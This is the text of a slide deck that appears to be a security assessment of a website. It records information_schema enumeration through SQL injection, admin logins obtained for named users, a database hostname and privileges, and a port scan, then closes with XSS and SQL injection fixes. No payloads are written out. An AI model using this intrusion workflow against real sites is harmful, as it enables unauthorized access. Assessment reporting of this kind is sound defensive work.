
Information_schema - columns

Slide 24

Information_schema - engines

Slide 25

Information_schema – partitions

Slide 26

Information_schema – plugins

Slide 27
Information_schema – processlist

Slide 28

Information_schema – schema_privileges

Slide 29

Information_schema – tables

Slide 30

Information_schema – user_privileges

Slide 31
Information_schema – Unable to retrieve
INNODEB_FT_DELETED
INNODB_FT_INDEX_CACHE
INNODB_FT_INDEX_TABLE
INNODB_LOCKS
INNODB_LOCK_WAITS
INNODB_METRICS
INNODB_SYS_COLUMNS
INNODB_SYS_DATAFILES
INNODB_SYS_FIELDS
INNODB_SYS_FOREIGN
INNODB_SYS_FOREIGN_COLS
INNODB_SYS_INDEXES
INNODB_SYS_TABLESPACES
INNODB_SYS_TABLESTATS
INNODB_SYS_VIRTUAL
INNODB_TEMP_TABLE_INFO
INNODB_TRX
SESSION_STATUS
SESSION_VARIABLES

Slide 32
Additional vulnerability analysis

Slide 33
Admin login

Slide 34

Rcozart - Website Admin login

Slide 35

Srai - Website Admin login

Slide 36


Entered in movie - Website Admin login

Slide 37
Additional database exploits

Slide 38

Database Privileges
Hostname = psmysql349196
User is not database administrator
Privileges is usage

Slide 39

Queries - Database

Slide 40
Ports

Slide 41

RustScan – Port scan
Ports 80 and 443 are open.

Slide 42
How do we fix this?

Slide 43
XSS (Reflected Cross Site Scripting)
Filtering input on arrival
Properly escaping user inputs
Sanitizing user inputs
Validating inputs (whitelisting)
Encoding data on output
Using appropriate response headers
Template engines
PHP htmlentities built-in function
(Quick and easy) Using verified libraries that prevent XSS
Content Security Policies – last case, only limits what they can do but does not necessarily prevent

Slide 44
SQL Injection
Always used prepared statements (parametrized queries)
Object relational mapping
Use properly constructed stored procedures
Sanitizing all inputs
Allow-list input validation
Escaping all user inputs
Third party authentication (Oauth API’s)
Password hashing (strong, one-way, salted)
Least privilege principles

